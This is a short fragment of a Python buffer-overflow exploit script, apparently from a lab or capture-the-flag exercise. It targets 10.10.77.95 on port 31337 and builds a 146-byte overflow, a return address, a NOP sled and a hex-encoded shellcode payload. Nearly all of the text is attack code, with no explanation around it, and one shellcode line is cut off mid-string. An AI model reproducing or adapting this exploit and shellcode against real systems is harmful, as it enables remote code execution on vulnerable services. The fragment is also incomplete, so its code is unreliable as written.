 3 ip = "10.10.77.95"
4 port = 31337
5
6 prefix = ""
7 offset = 146
8 overflow = "A" * offset
9 retn = "\xc3\x14\x04\x08" #080414C3
10 padding = "\x90" * 16
11 payload = ("\xb8\x74\xab\x42\xa0\xdd\xc4\xd9\x74\x24\xf4\x5b\x2
12 "\x52\x31\x43\x12\x03\x43\x12\x83\xb7\xaf\xa0\x55\xcb\x58\xa6"
13 "\x96\x33\x99\xc7\x1f\xd6\xa8\xc7\x44\x93\x9b\xf7\x0f\xf1\x17"
14 "\x73\x5d\xe1\xac\xf1\x4a\x06\x04\xbf\xac\x29\x95\xec\x8d\x28"
15 "\x15\xef\xc1\x8a\x24\x20\x14\xcb\x61\x5d\xd5\x99\x3a\x29\x48"
16 "\x0d\x4e\x67\x51\xa6\x1c\x69\xd1\x5b\xd4\x88\xf0\xca\x6e\xd3"
17 "\xd2\xed\xa3\x6f\x5b\xf5\xa0\x4a\x15\x8e\x13\x20\xa4\x46\x6a"
18 "\xc9\x0b\xa7\x42\x38\x55\xe0\x65\xa3\x20\x18\x96\x5e\x33\xdf"